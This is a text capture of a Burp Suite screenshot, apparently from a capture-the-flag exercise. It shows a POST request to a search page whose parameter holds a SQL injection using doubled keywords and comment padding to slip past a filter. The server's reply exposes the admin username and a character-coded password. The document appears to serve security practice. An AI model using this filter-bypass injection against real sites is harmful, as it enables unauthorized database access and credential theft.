 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://cms.nuptzj.cn ?
Request
Raw Params Headers Hex
POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://cms.nuptzj.cn/
Cookie: _ga=GA1.2.665118699.1470127395
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
soid=0/**/anandd/**/1/**/uniunionon/**/seleselectct/**/1,usernanameme,userpapassss,4/*
*/frfromom/**/adadminmin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: sae
Date: Tue, 02 Aug 2016 13:20:47 GMT
Content-Type: text/html
Connection: keep-alive
Via: 10.67.15.48
Content-Length: 464
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>
<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
admin:<br />&nbsp;&nbsp;&nbsp;&nbsp;102 117 99 107 114 117 110 116 117<br
/></div>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 621 bytes | 312 millis